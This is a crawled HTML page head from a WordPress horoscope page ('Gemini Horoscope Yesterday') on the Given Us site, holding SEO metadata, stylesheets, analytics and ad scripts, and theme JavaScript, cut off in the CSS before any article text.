

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/gemini-horoscope-yesterday/
body_size: 44771
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Gemini Horoscope Yesterday - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="robots" content="noindex"><link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/gemini-horoscope-yesterday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gemini Horoscope Yesterday - Given Us" />
	<meta property="og:url" content="https://www.givenus.com/gemini-horoscope-yesterday/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2019/01/youre-almost-there-2-2-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.givenus.com/gemini-horoscope-yesterday/","url":"https://www.givenus.com/gemini-horoscope-yesterday/","name":"Gemini Horoscope Yesterday - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"datePublished":"2019-03-09T11:15:53+00:00","dateModified":"2019-03-09T11:15:53+00:00","breadcrumb":{"@id":"https://www.givenus.com/gemini-horoscope-yesterday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/gemini-horoscope-yesterday/"]}]},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/gemini-horoscope-yesterday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"Gemini Horoscope Yesterday"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/pages/9082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=9082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fgemini-horoscope-yesterday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fgemini-horoscope-yesterday%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6444cb5985";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
